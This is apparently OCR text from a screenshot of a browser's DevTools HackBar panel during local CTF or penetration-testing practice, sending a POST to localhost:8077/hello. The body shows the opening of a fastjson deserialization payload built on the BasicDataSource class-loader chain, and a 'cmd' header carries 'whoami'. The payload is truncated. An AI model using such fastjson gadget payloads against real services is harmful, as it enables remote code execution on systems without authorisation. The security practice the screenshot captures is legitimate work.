 localhost:8077/hello
1
miku 文档 ctf工具 ctf CTF笔记 wp 博客 CVE 书袋 misc 渗透 审计
desktop-g5upslj\miku
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Performance insights Network Performance Memory Application Lighthouse HackBar AdBlock 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://localhost:8077/hello
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
code={
{
"@type": "com.alibaba.fastjson.JSONObject",
"x":{
"@type": "org.apache.tomcat.dbcp.dbcp2.BasicDataSource",
"driverClassLoader": {
Name
cmd
Value
whoami